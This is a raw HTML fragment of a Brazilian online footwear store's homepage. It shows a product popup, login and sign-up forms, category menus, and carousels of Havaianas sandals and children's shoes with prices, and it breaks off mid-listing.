					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=11eadf6134986a05acd31f5a84214f42&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="2f34bbb361d68193c8c22a74a0133187">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (3).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=moleca" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (2).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=sport	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1).png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8539" data-id="8539""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Preto.jpg" alt="Chinelo Havaianas Slim Square - Preto" class="open-product" data-id="produto-popup" data-produto="8539" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8539" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8539"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8539">Hav Slim Square</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8539">Chinelo Havaianas Slim Square<br>Preto</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 29,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_566" data-id="566""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02121417_Hav-Slim_Areia-Dourada.jpg" alt="Chinelo Havaianas Slim - Areia/Dourada" class="open-product" data-id="produto-popup" data-produto="566" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="566" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="566"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="566">Hav Slim</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="566">Chinelo Havaianas Slim<br>Areia/Dourada</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 30,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_144" data-id="144""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Azul.jpg" alt="Chinelo Havaianas Tradicional - Azul" class="open-product" data-id="produto-popup" data-produto="144" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="144" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="144"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="144">Hav Tradicional</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="144">Chinelo Havaianas Tradicional<br>Azul</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 19,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12114"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12114" data-id="12114""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767811196.jpg" alt="Chinelo Havaianas Top Logomania II - Azul Brilhante" class="open-product" data-id="produto-popup" data-produto="12114" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12114" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12114"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12114">Hav Top Logomania II</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12114">Chinelo Havaianas Top Logomania II<br>Azul Brilhante</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 36,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12100"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12100" data-id="12100""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810260.jpg" alt="Chuteira Infantil Futsal Dray - Preto/Marinho" class="open-product" data-id="produto-popup" data-produto="12100" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12100" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12100"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12100">Dray R.5303-1033</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12100">Chuteira Infantil Futsal Dray<br>Preto/Marinho</a>
											<div class="range_tamanhos">do 26 ao 32</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 53,50</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12097"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12097" data-id="12097""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767809604.jpg" alt="Tênis Infantil Beira Rio Molekinho - Preto" class="open-product" data-id="produto-popup" data-produto="12097" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12097" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12097"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12097">Molekinho R.2869-105</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12097">Tênis Infantil Beira Rio Molekinho<br>Preto</a>
											<div class="range_tamanhos">do 27 ao 36</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 74,51</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11643"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11643" data-id="11643""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777945.jpg" alt="Chinelo Havaianas Urban Basic - Areia" class="open-product" data-id="produto-popup" data-produto="11643" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11643" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11643"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11643">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11643">Chinelo Havaianas Urban Basic<br>Areia</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 53,41</div>
						<div class="current">R$ 51,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11644"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11644" data-id="11644""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1755777952.jpg" alt="Chinelo Havaianas Urban Basic - Preto" class="open-product" data-id="produto-popup" data-produto="11644" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11644" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11644"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11644">Hav Urban Basic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11644">Chinelo Havaianas Urban Basic<br>Preto</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
